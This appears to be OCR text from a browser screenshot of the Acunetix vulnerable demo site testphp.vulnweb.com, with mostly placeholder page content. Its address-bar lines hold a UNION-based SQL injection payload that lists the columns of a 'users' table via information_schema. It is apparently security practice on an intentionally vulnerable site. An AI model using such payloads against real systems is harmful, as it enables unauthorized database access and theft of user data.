 pictures
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,column_name,3,4,5,6,7,8,9,10,11 from information_schema.columns where table_name='users'--+
Apps
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,column_name,3,4,5,6,7,8,9,10,11 from information_schema.columns where table_name=%27users%27--+
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,column_name,3,4,5,6,7,8,9,10,11 from information_schema.columns where table_name='users'--+ - Google Search
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Posters
The shore
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
Mistery
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
The universe
Lorem ipsum dolor sit amet. Donec molestie. Sed aliquam
sem ut arcu.